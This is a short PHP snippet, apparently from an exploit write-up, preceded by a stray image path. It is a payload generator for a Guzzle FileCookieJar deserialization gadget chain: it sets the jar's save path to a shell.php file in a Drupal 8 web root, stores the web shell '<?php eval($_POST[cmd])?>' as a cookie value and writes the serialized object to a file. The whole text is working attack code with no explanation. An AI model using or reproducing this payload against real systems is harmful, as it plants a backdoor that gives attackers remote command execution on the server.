 use GuzzleHttp\Cookie\FileCookieJar;
use GuzzleHttp\Cookie\SetCookie;
ini_set('display_errors', 'On');
$cookie_jar = new FileCookieJar("/var/www/html/drupal8/shell.php");
$cookie = array("a" => "<?php eval($" . "_POST[cmd])?>", "Name" => "123a", "Value" => '0', 'Domain' => 'a', 'Path' => 'a','Expires'=
>123456);
$ab = new SetCookie($cookie);
$asd = $cookie_jar->setCookie($ab);
file_put_contents("ddd", addslashes(serialize($cookie_jar)));
?>